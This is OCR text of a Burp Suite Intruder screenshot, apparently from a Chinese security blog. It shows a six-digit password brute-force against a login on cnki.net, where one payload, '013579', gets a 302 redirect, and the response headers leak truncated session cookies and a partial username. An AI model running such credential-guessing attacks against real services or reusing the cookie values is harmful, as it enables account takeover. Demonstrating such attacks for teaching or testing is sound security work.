 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 10109
1 123456 200 10109
2 222222 200 10109
3 013579 302 10719
4 565656 200 9647
5 888888 200 9647
Request Response
Raw Headers Hex HTML Render ViewState
Name Value
HTTP/1.1 302 Found
Cache-Control private
Content-Type text/html; charset=utf-8
Location http://w
Server Microsoft-IIS/7.5
X-AspNet-Version 4.0.30319
Set-Cookie c_m_LinID=LinID=WEEvREcwSlJHSldTTEYzVnB3WXIvQko2L0hkKzNEc2t0a0piNEw1RTM2ST...
Set-Cookie LID=WEEvREcwSlJHSldTTEYzVnB3WXIvQko2L0hkKzNEc2t0a0piNEw1RTM2ST0=$9A4hF_YA...
Set-Cookie c_m_expire=2019-08-05 01:20:44; domain=cnki.net; expires=Sun, 04-Aug-2019 17:20:44 GMT...
Set-Cookie Ecp_LoginStuts={"IsAutoLogin":false,"UserName":"152 ","ShowName":"1
娜璋AI安全之家
Finished